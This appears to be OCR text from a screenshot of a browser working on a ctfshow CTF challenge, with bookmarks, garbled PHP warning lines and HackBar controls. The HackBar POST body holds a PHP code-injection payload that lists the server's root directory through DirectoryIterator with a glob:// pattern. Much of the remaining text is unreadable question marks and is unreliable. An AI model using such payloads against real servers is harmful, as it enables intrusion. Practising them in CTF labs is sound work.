 校园网登录 ctfshow CTF工具 kali 江苏海事 苏职大 CSDN 比赛网站 ctf参考文献
???????: ?????_?????????() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ??
???????: ???_???() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ??? ???
??? ????.??? ???? ??? ????? ??? ??? ???? ???? ??? ???? ??? ??? ??? ??? ??? 你要上天吗?
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://b6944078-7988-4fe9-b78b-4bdbf4531105.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}